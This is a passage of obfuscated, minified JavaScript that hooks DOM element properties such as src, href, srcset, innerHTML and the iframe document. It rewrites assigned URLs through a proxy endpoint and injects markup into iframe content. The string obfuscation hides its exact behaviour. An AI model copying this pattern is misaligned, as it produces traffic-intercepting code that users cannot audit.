Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gu(0xac0)](fY)[gu(0xdb1)][gu(0xac0)][gu(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gu(0x64b)]),fn;},'set':function(fD){const gR=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'baseUrl':s9['A'][gR(0xac0)](fY)[gR(0xba1)][gR(0xac0)][gR(0xed0)](fY[gR(0xda0)]),'endpoint':s1['A'][gR(0x2ce)]}));for(var fU=arguments[gR(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gR(0xac0)](fY)[gR(0xdb1)][gR(0xe11)][gR(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x9e9),Kn(0xe2c),{'get':function(){const gb=Kn;for(var fD=arguments[gb(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gb(0xac0)](fY)[gb(0x878)][gb(0xac0)][gb(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gb(0x64b)]);try{return new URL(fn)[gb(0xe2c)];}catch(fJ){return s9['A'][gb(0xac0)](fY)[gb(0xc61)][gb(0xac0)][gb(0xed0)](this,fU);}}}),oy(fY,Kn(0x5ff),Kn(0xee6),{'get':function(fD,fU){const gA=Kn;if(gA(0x609)!=typeof fU)return fD[fU];const fi=fD[(0x0,sF['_'])(fU)?fU:(0x0,sF['md'])(so(fU))];return gA(0x40e)==typeof fi?fi[gA(0x47a)](fD):fi;},'set':function(fD,fU,fi){const gI=Kn;return gI(0x609)!=typeof fU?(fD[fU]=fi,!0x0):(fD[(0x0,sF['md'])(so(fU))]=fi,!0x0);},'ownKeys':function(fD){const gj=Kn,fU=fY[gj(0xafa)][gj(0x50e)](fD)[gj(0x23a)](fi=>gj(0x609)==typeof fi&&(0x0,sF['_'])(fi)?ss((0x0,sF['ks'])(fi)):fi);return fU;},'getOwnPropertyDescriptor':function(fD,fU){const gO=Kn;return gO(0x609)!=typeof fU||(0x0,sF['_'])(fU)||(fU=(0x0,sF['md'])(so(fU))),fY[gO(0xafa)][gO(0xb70)](fD,fU);}},null),ok(fY,Kn(0x5ff),Kn(0x8ff),{'get':function(){const gB=Kn;for(var fD=arguments[gB(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gB(0xac0)](fY)[gB(0xea8)][gB(0xac0)][gB(0xbbb)](this,...fU);return gB(0x68b)===this[gB(0xbba)][gB(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const gP=Kn;for(var fU=arguments[gP(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return gP(0x68b)===this[gP(0xbba)][gP(0x478)]()?s9['A'][gP(0xac0)](fY)[gP(0xea8)][gP(0xe11)][gP(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),...fi):s9['A'][gP(0xac0)](fY)[gP(0xea8)][gP(0xe11)][gP(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x5ff),Kn(0x3a0),{'get':function(){const ga=Kn;for(var fD=arguments[ga(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][ga(0xac0)](fY)[ga(0x47b)][ga(0xac0)][ga(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['xE'])(fn):fn;},'set':function(fD){const gY=Kn;fD=(0x0,sF['_'])(fD)?fD:(0x0,sF['zp'])(fD);for(var fU=arguments[gY(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gY(0xac0)](fY)[gY(0x47b)][gY(0xe11)][gY(0xbbb)](this,fD,...fi);}}),oy(fY,Kn(0x5ff),Kn(0x68b),{'get':function(fD,fU){const gp=Kn;if(gp(0xb9b)===fU)return!0x0;const fi=fD[fU];return fi?gp(0x40e)==typeof fi?fi[gp(0x47a)](fD):gp(0x609)==typeof fi?gp(0x6ad)===fU?(0x0,os['QS'])(fi):(0x0,os['hB'])(fi):fi:fi;},'set':function(fD,fU,fi){const gE=Kn;gE(0x6ad)===fU?fi=(0x0,os['Vd'])({'protectUrlContext':fa,'style':fi}):gE(0x609)==typeof fi&&fi[gE(0xde1)](gE(0xa03))&&(fi=(0x0,os['oY'])({'protectUrlContext':fa,'value':fi}));const fn=fD[fU];if(fD[fU]=fi,fn!==fi){const fJ=s9['A'][gE(0xac0)](fY)[gE(0x41f)][gE(0xbbb)](this,gE(0x68b));if(fJ){const F0=(0x0,oh['e'])(fJ);fJ!==F0&&s9['A'][gE(0xac0)](fY)[gE(0xee0)][gE(0xbbb)](this,gE(0x68b),F0);}}return!0x0;}},null),ok(fY,Kn(0x526),Kn(0x824),{'get':function(){const gt=Kn;for(var fD=arguments[gt(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gt(0xac0)](fY)[gt(0xf59)][gt(0xac0)][gt(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gt(0x64b)]),fn;},'set':function(fD){const ge=Kn,fU=s9['A'][ge(0xac0)](fY)[ge(0x41f)][ge(0xbbb)](this,ge(0x4af));fD&&!(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':ge(0xb5a)===fU?s0['MN'][ge(0x6b9)]:s0['MN'][ge(0x237)],'baseUrl':s9['A'][ge(0xac0)](fY)[ge(0xba1)][ge(0xac0)][ge(0xed0)](fY[ge(0xda0)]),'endpoint':s1['A'][ge(0x2ce)]}));for(var fi=arguments[ge(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][ge(0xac0)](fY)[ge(0xf59)][ge(0xe11)][ge(0xbbb)](this,fD,...fn);}}),ok(fY,Kn(0x526),Kn(0x4af),{'get':function(){const gk=Kn;for(var fD=arguments[gk(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gk(0xac0)](fY)[gk(0x66a)][gk(0xac0)][gk(0xed0)](this,fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const gy=Kn;[gy(0xb5a),gy(0x4d9),gy(0xc64),gy(0xbbf)][gy(0xde1)](fD)||fD&&!(0x0,sF['_'])(fD)&&(fD=(0x0,sF['md'])(fD));for(var fU=arguments[gy(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gy(0xac0)](fY)[gy(0x66a)][gy(0xe11)][gy(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x639),Kn(0x3fb),{'get':function(){const gm=Kn,fD=s9['A'][gm(0xac0)](fY)[gm(0x41f)][gm(0xbbb)](this,gm(0xae1));for(var fU=arguments[gm(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][gm(0xac0)](fY)[gm(0xbc9)][gm(0xac0)][gm(0xbbb)](this,...fi);return or(fY,fJ,fD)&&(fJ[gm(0xc08)]||(fJ[gm(0xc08)]=!0x0,sC(fJ),o5(fJ),sd[gm(0x509)](fJ)),oj(fJ),oO(fa,fJ)),s9['A'][gm(0xac0)](fY)[gm(0xaf4)][gm(0xac0)][gm(0xbbb)](this,...fi);}}),oE(fY,Kn(0xccb),Kn(0xbb5),function(fD,fU){const gr=Kn,fi=s9['A'][gr(0xac0)](fY)[gr(0xa96)][gr(0xbbb)](this,fD,fU);return fY[gr(0x325)](fi);},function(fD,fU){const gz=Kn;return!!fY[gz(0x325)];}),oE(fY,Kn(0xccb),Kn(0x8bd),function(fD,fU,fi){const gZ=Kn;let fn=s9['A'][gZ(0xac0)](fY)[gZ(0x1d0)][gZ(0xbbb)](this,fD,fU,fi);var fJ;return fD&&0x9===fD[gZ(0xe5d)]&&(fn=s9['A'][gZ(0xac0)](fY)[gZ(0xa96)][gZ(0xbbb)](this,fn),null!==(fJ=fn[gZ(0x6f5)])&&void 0x0!==fJ&&null!==(fJ=fJ[gZ(0xbaa)])&&void 0x0!==fJ&&fJ[0x0]&&(fn[gZ(0x6f5)][gZ(0xbaa)][0x0]=fY[gZ(0xfc5)][gZ(0x1de)]),delete fn[gZ(0xfc5)],delete fn[gZ(0x6cf)],fn=s9['A'][gZ(0xac0)](fY)[gZ(0x1d0)][gZ(0xbbb)](this,fn,fU,fi)),fn;}),ok(fY,Kn(0x4bd),Kn(0x235),{'get':function(){const gC=Kn;for(var fD=arguments[gC(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gC(0xac0)](fY)[gC(0x539)][gC(0xac0)][gC(0xbbb)](this,...fU);return ou[gC(0xac0)](fY,fn);}},function(){const gD=Kn;try{if((fi=>{const gQ=a2o;try{if(null!=fi&&fi[gQ(0x8fa)])return!0x0;if(gQ(0x609)==typeof fi){var fn;if(fi[gQ(0x434)](gQ(0x904)))return!0x0;const fJ=fY[gQ(0xccb)][gQ(0xbb5)](fi);if(null!=fJ&&null!==(fn=fJ[gQ(0xb26)])&&void 0x0!==fn&&fn[gQ(0x434)](gQ(0xcf4)))return!0x0;if([gQ(0x3b3),gQ(0x993),gQ(0x727)][gQ(0xde1)](null==fJ?void 0x0:fJ[gQ(0xb26)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0x728)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0xa7f)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0xea3)]))return!0x0;}}catch(F0){}return!0x1;})(this[gD(0x21a)]))return!0x1;if((0x0,s0['EW'])(fY[gD(0x6f5)][gD(0xaaa)])){const fi=new URL((0x0,s0['sH'])(fY[gD(0x6f5)][gD(0xaaa)])[gD(0x64b)]);if(gD(0x104a)===fi[gD(0x314)]&&/\/sodar\/.*.html/g[gD(0xa89)](fi[gD(0xf2c)]))return!0x1;if(gD(0x415)===fi[gD(0x314)]&&gD(0x42c)===fi[gD(0xf2c)])return!0x1;if(gD(0x34c)===fi[gD(0x314)]&&fi[gD(0xf2c)][gD(0x54e)](gD(0x520)))return!0x1;if(gD(0x5d6)===fi[gD(0x314)]&&gD(0xd7c)===fi[gD(0xf2c)])return!0x1;}const fD=((()=>{const gU=gD;try{return s9['A'][gU(0xac0)](fY)[gU(0x539)][gU(0xac0)][gU(0xbbb)](this)[gU(0x6f5)][gU(0xaaa)];}catch(fn){return null;}})());if((0x0,s0['EW'])(fD)){const fn=new URL((0x0,s0['sH'])(fD)[gD(0x64b)]);if(gD(0x61a)===fn[gD(0x314)]&&gD(0xf64)===fn[gD(0xf2c)])return!0x1;}const fU=s9['A'][gD(0xac0)](fY)[gD(0x539)][gD(0xac0)][gD(0xbbb)](this);return!(0x0,s0['Vp'])(fa)||fU!==fY[gD(0xcbe)];}catch(fJ){return!0x0;}}),ok(fY,Kn(0x639),Kn(0x5af),{'get':function(){const gi=Kn;for(var fD,fU=arguments[gi(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][gi(0xac0)](fY)[gi(0xbc9)][gi(0xac0)][gi(0xbbb)](this,...fi);if(!fJ)return fJ;const F0=s9['A'][gi(0xac0)](fY)[gi(0x41f)][gi(0xbbb)](this,gi(0xae1));if(or(fY,fJ,F0)&&(fJ[gi(0xc08)]||(fJ[gi(0xc08)]=!0x0,sC(fJ),o5(fJ),sd[gi(0x509)](fJ)),oj(fJ),oO(fa,fJ)),gi(0x896)===(null===(fD=fY[gi(0xfc5)])||void 0x0===fD?void 0x0:fD[gi(0x1de)]))return fJ;if(oP(fJ)){const F2=fJ[gi(0xda0)][gi(0x536)](gi(0x285));for(let F3=0x0;F3<F2[gi(0x281)];F3++){const F4=F2[F3];if(F4[gi(0x21c)][gi(0xde1)](gi(0x868))&&F4[gi(0x21c)][gi(0xde1)](gi(0xb6d))&&F4[gi(0x21c)][gi(0xde1)](gi(0xbd6)))return fJ;}}let F1=s9['A'][gi(0xac0)](fY)[gi(0x57e)][gi(0xac0)][gi(0xbbb)](this);if(F1=F1&&(0x0,sF['_'])(F1)?(0x0,sF['ks'])(F1):F1,gi(0x515)===F1)return fJ;if((0x0,s0['EW'])(F0)){const F5=new URL((0x0,s0['sH'])(F0)[gi(0x64b)]);if(F5[gi(0x314)][gi(0x54e)](gi(0xf98))&&F5[gi(0xf2c)][gi(0xde1)](gi(0x459)))return fJ;}return ou[gi(0xac0)](fY,fJ);}}),ok(fY,Kn(0x639),Kn(0x2af),{'get':function(){const gn=Kn;for(var fD=arguments[gn(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gn(0xac0)](fY)[gn(0x57e)][gn(0xac0)][gn(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const gJ=Kn;for(var fU=arguments[gJ(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gJ(0xac0)](fY)[gJ(0x57e)][gJ(0xe11)][gJ(0xbbb)](this,(0x0,sF['md'])(fD),...fi);}}),ok(fY,Kn(0x639),Kn(0xae1),{'get':function(){const M0=Kn;for(var fD=arguments[M0(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][M0(0xac0)](fY)[M0(0x635)][M0(0xac0)][M0(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[M0(0x64b)]),fn;},'set':function(fD){const M1=Kn;for(var fU=arguments[M1(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return fD[M1(0x434)](M1(0xda5))?(fD=oH(fD,fa,fY),s9['A'][M1(0xac0)](fY)[M1(0x635)][M1(0xe11)][M1(0xbbb)](this,fD,...fi)):s9['A'][M1(0xac0)](fY)[M1(0x635)][M1(0xe11)][M1(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][M1(0x237)],'baseUrl':s9['A'][M1(0xac0)](fY)[M1(0xba1)][M1(0xac0)][M1(0xed0)](fY[M1(0xda0)]),'endpoint':s1['A'][M1(0x2ce)]}),...fi);}}),ok(fY,Kn(0x639),Kn(0x306),{'get':function(){const M2=Kn;for(var fD=arguments[M2(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][M2(0xac0)](fY)[M2(0x5e0)][M2(0xac0)][M2(0xbbb)](this,...fU);},'set':function(fD){const M3=Kn;for(var fU=arguments[M3(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];const fJ=s9['A'][M3(0xac0)](fY)[M3(0xbc9)][M3(0xac0)][M3(0xbbb)](this,...fi);if(fJ&&(sC(fJ),o5(fJ),sd[M3(0x509)](fJ)),!fD)return s9['A'][M3(0xac0)](fY)[M3(0x5e0)][M3(0xe11)][M3(0xbbb)](this,fD);fD=fD[M3(0x6ce)]();const F0=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][M3(0x2ce)]+M3(0x69f),'kind':s0['MN'][M3(0x7d7)],'baseUrl':s9['A'][M3(0xac0)](fY)[M3(0xba1)][M3(0xac0)][M3(0xed0)](fY[M3(0xda0)]),'endpoint':s1['A'][M3(0x2ce)]});return fD=fD[M3(0xde1)](F0)?ov({'_window':fY,'protectUrlContext':fa,'html':fD}):M3(0xd10)[M3(0xff2)](oX,M3(0xe13))[M3(0xff2)](F0,M3(0xd87))[M3(0xff2)]((0x0,oV['x'])()['id'],M3(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fD}),s9['A'][M3(0xac0)](fY)[M3(0x5e0)][M3(0xe11)][M3(0xbbb)](this,fD);}}),ok(fY,Kn(0x7dd),Kn(0x6af),{'get':function(){const M4=Kn;for(var fD=arguments[M4(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][M4(0xac0)](fY)[M4(0xdbf)][M4(0xac0)][M4(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const M5=Kn;if(!fD)return s9['A'][M5(0xac0)](fY)[M5(0xdbf)][M5(0xe11)][M5(0xbbb)](this,fD);for(var fU=arguments[M5(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M5(0xac0)](fY)[M5(0xdbf)][M5(0xe11)][M5(0xbbb)](this,oc(fa,fD,s9['A'][M5(0xac0)](fY)[M5(0xba1)][M5(0xac0)][M5(0xed0)](fY[M5(0xda0)])),...fi);}}),ok(fY,Kn(0x7dd),Kn(0xae1),{'get':function(){const M6=Kn;for(var fD=arguments[M6(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][M6(0xac0)](fY)[M6(0x864)][M6(0xac0)][M6(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[M6(0x64b)]),fn;},'set':function(fD){const M7=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][M7(0xbd0)],'baseUrl':s9['A'][M7(0xac0)](fY)[M7(0xba1)][M7(0xac0)][M7(0xed0)](fY[M7(0xda0)]),'endpoint':s1['A'][M7(0x2ce)]}));for(var fU=arguments[M7(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M7(0xac0)](fY)[M7(0x864)][M7(0xe11)][M7(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x7dd),Kn(0xef2),{'get':function(){const M8=Kn;for(var fD=arguments[M8(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][M8(0xac0)](fY)[M8(0xc24)][M8(0xac0)][M8(0xbbb)](this,...fU);return oW(fn);},'set':function(fD){const M9=Kn;fD=oG({'protectUrlContext':fa,'srcset':fD,'endpoint':s1['A'][M9(0x2ce)]});for(var fU=arguments[M9(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M9(0xac0)](fY)[M9(0xc24)][M9(0xe11)][M9(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x1052),Kn(0xaaa),{'get':function(){const Ms=Kn;for(var fD=arguments[Ms(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Ms(0xac0)](fY)[Ms(0xe62)][Ms(0xac0)][Ms(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[Ms(0x64b)]),fn;},'set':function(fD){const Mo=Kn,fU=s9['A'][Mo(0xac0)](fY)[Mo(0x2a0)][Mo(0xac0)][Mo(0xbbb)](this),fi=s9['A'][Mo(0xac0)](fY)[Mo(0x97c)][Mo(0xac0)][Mo(0xbbb)](this),fn=Mo(0x94d)===fU||Mo(0x461)===fU&&Mo(0x68b)===fi?s0['MN'][Mo(0x874)]:Mo(0x461)===fU&&Mo(0x285)===fi?s0['MN'][Mo(0x7d7)]:s0['MN'][Mo(0xbd0)];fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':fn,'baseUrl':s9['A'][Mo(0xac0)](fY)[Mo(0xba1)][Mo(0xac0)][Mo(0xed0)](fY[Mo(0xda0)]),'endpoint':s1['A'][Mo(0x2ce)]});for(var fJ=arguments[Mo(0x281)],F0=new Array(fJ>0x1?fJ-0x1:0x0),F1=0x1;F1<fJ;F1++)F0[F1-0x1]=arguments[F1];return s9['A'][Mo(0xac0)](fY)[Mo(0xe62)][Mo(0xe11)][Mo(0xbbb)](this,fD,...F0);}}),ok(fY,Kn(0x1052),'as',{'set':function(fD){const Mf=Kn;var fU;const fi=s9['A'][Mf(0xac0)](fY)[Mf(0x41f)][Mf(0xbbb)](this,Mf(0xaaa)),fn=null===(fU=s9['A'][Mf(0xac0)](fY)[Mf(0x41f)][Mf(0xbbb)](this,Mf(0xabe)))||void 0x0===fU?void 0x0:fU[Mf(0x478)]();for(var fJ=arguments[Mf(0x281)],F0=new Array(fJ>0x1?fJ-0x1:0x0),F1=0x1;F1<fJ;F1++)F0[F1-0x1]=arguments[F1];if(fi){const F2=Mf(0x94d)===fn||Mf(0x461)===fn&&Mf(0x68b)===fD?s0['MN'][Mf(0x874)]:Mf(0x461)===fn&&Mf(0x285)===fD?s0['MN'][Mf(0x7d7)]:s0['MN'][Mf(0xbd0)];s9['A'][Mf(0xac0)](fY)[Mf(0xe62)][Mf(0xe11)][Mf(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':F2,'baseUrl':s9['A'][Mf(0xac0)](fY)[Mf(0xba1)][Mf(0xac0)][Mf(0xed0)](fY[Mf(0xda0)]),'endpoint':s1['A'][Mf(0x2ce)]}),...F0);}return s9['A'][Mf(0xac0)](fY)[Mf(0x97c)][Mf(0xe11)][Mf(0xbbb)](this,fD,...F0);}}),ok(fY,Kn(0x1052),Kn(0xabe),{'set':function(fD){const MF=Kn,fU=s9['A'][MF(0xac0)](fY)[MF(0x41f)][MF(0xbbb)](this,MF(0xaaa)),fi=s9['A'][MF(0xac0)](fY)[MF(0x41f)][MF(0xbbb)](this,'as');for(var fn=arguments[MF(0x281)],fJ=new Array(fn>0x1?fn-0x1:0x0),F0=0x1;F0<fn;F0++)fJ[F0-0x1]=arguments[F0];if(fU){const F1=MF(0x94d)===fD||MF(0x461)===fD&&MF(0x68b)===fi?s0['MN'][MF(0x874)]:MF(0x461)===fD&&MF(0x285)===fi?s0['MN'][MF(0x7d7)]:s0['MN'][MF(0xbd0)];s9['A'][MF(0xac0)](fY)[MF(0xe62)][MF(0xe11)][MF(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':F1,'baseUrl':s9['A'][MF(0xac0)](fY)[MF(0xba1)][MF(0xac0)][MF(0xed0)](fY[MF(0xda0)]),'endpoint':s1['A'][MF(0x2ce)]}),...fJ);}return s9['A'][MF(0xac0)](fY)[MF(0x2a0)][MF(0xe11)][MF(0xbbb)](this,fD,...fJ);}}),ok(fY,Kn(0x809),Kn(0x6af),{'get':function(){const Mw=Kn;for(var fD=arguments[Mw(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Mw(0xac0)](fY)[Mw(0xed3)][Mw(0xac0)][Mw(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const Md=Kn;if(!fD)return s9['A'][Md(0xac0)](fY)[Md(0xed3)][Md(0xe11)][Md(0xbbb)](this,fD);for(var fU=arguments[Md(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Md(0xac0)](fY)[Md(0xed3)][Md(0xe11)][Md(0xbbb)](this,oc(fa,fD,s9['A'][Md(0xac0)](fY)[Md(0xba1)][Md(0xac0)][Md(0xed0)](fY[Md(0xda0)])),...fi);}}),ok(fY,Kn(0x809),Kn(0xae1),{'get':function(){const ML=Kn;for(var fD=arguments[ML(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][ML(0xac0)](fY)[ML(0x89a)][ML(0xac0)][ML(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[ML(0x64b)]),fn;},'set':function(fD){const Ml=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][Ml(0x7d7)],'baseUrl':s9['A'][Ml(0xac0)](fY)[Ml(0xba1)][Ml(0xac0)][Ml(0xed0)](fY[Ml(0xda0)]),'endpoint':s1['A'][Ml(0x2ce)]}));for(var fU=arguments[Ml(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Ml(0xac0)](fY)[Ml(0x89a)][Ml(0xe11)][Ml(0xed0)](this,[fD,...fi]);}}),ok(fY,Kn(0xfd7),Kn(0x4ca),{'get':function(){const MN=Kn;for(var fD=arguments[MN(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MN(0xac0)](fY)[MN(0x7ec)][MN(0xac0)][MN(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MN(0x64b)]),fn;},'set':function(fD){const MS=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MS(0xbd0)],'baseUrl':s9['A'][MS(0xac0)](fY)[MS(0xba1)][MS(0xac0)][MS(0xed0)](fY[MS(0xda0)]),'endpoint':s1['A'][MS(0x2ce)]}));for(var fU=arguments[MS(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MS(0xac0)](fY)[MS(0x7ec)][MS(0xe11)][MS(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0xfd7),Kn(0xae1),{'get':function(){const MX=Kn;for(var fD,fU=arguments[MX(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];let fJ=null!==(fD=s9['A'][MX(0xac0)](fY)[MX(0x1003)])&&void 0x0!==fD&&fD[MX(0xac0)]?s9['A'][MX(0xac0)](fY)[MX(0x1003)][MX(0xac0)][MX(0xed0)](this,fi):s9['A'][MX(0xac0)](fY)[MX(0x41f)][MX(0xbbb)](this,MX(0xae1));return fJ&&(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MX(0x64b)]),fJ;},'set':function(fD){const MV=Kn;var fU;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MV(0xbd0)],'baseUrl':s9['A'][MV(0xac0)](fY)[MV(0xba1)][MV(0xac0)][MV(0xed0)](fY[MV(0xda0)]),'endpoint':s1['A'][MV(0x2ce)]}));for(var fi=arguments[MV(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return null!==(fU=s9['A'][MV(0xac0)](fY)[MV(0x1003)])&&void 0x0!==fU&&fU[MV(0xe11)]?s9['A'][MV(0xac0)](fY)[MV(0x1003)][MV(0xe11)][MV(0xed0)](this,[fD,...fn]):(s9['A'][MV(0xac0)](fY)[MV(0xee0)][MV(0xbbb)](this,MV(0xae1),fD),fD);}},()=>!0x0),ok(fY,Kn(0x431),Kn(0xae1),{'get':function(){const Mc=Kn;for(var fD,fU=arguments[Mc(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];let fJ=null!==(fD=s9['A'][Mc(0xac0)](fY)[Mc(0x56b)])&&void 0x0!==fD&&fD[Mc(0xac0)]?s9['A'][Mc(0xac0)](fY)[Mc(0x56b)][Mc(0xac0)][Mc(0xed0)](this,fi):s9['A'][Mc(0xac0)](fY)[Mc(0x41f)][Mc(0xbbb)](this,Mc(0xae1));return fJ&&(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[Mc(0x64b)]),fJ;},'set':function(fD){const Mx=Kn;var fU;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][Mx(0xbd0)],'baseUrl':s9['A'][Mx(0xac0)](fY)[Mx(0xba1)][Mx(0xac0)][Mx(0xed0)](fY[Mx(0xda0)]),'endpoint':s1['A'][Mx(0x2ce)]}));for(var fi=arguments[Mx(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return null!==(fU=s9['A'][Mx(0xac0)](fY)[Mx(0x56b)])&&void 0x0!==fU&&fU[Mx(0xe11)]?s9['A'][Mx(0xac0)](fY)[Mx(0x56b)][Mx(0xe11)][Mx(0xed0)](this,[fD,...fn]):(s9['A'][Mx(0xac0)](fY)[Mx(0xee0)][Mx(0xbbb)](this,Mx(0xae1),fD),fD);}},()=>!0x0),ok(fY,Kn(0x624),Kn(0xae1),{'get':function(){const Mh=Kn;for(var fD=arguments[Mh(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let 